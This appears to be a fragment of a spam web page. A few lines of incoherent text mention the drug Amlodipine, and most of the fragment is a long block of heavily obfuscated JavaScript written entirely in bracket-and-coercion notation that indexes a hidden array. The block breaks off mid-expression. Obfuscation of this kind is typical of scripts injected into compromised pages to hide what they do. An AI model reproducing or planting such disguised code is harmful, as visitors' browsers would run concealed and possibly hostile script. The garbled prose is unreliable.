
et Amlodipine. How does goodbye to off when
ss stepped forward with care, advantages and
 take ever take. </td></tr></table>
[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+(+{}+[]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[0]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[